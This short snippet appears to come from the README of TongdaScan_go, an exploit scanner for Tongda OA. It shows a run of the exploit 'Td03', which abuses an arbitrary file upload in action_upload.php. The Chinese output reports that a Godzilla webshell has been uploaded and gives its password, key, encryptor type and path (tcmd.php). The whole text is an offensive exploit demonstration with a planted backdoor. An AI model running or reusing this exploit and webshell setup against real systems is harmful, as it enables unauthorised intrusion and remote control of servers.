 ➜ TongdaScan_go go run main.go exp -u http:// -i Td03
[Td03] 存在action_upload.php 任意文件上传
已上传哥斯拉马
密码pass0123
密钥key
加密器PHP_XOR_BASE64
Webshell地址：http:///tcmd.php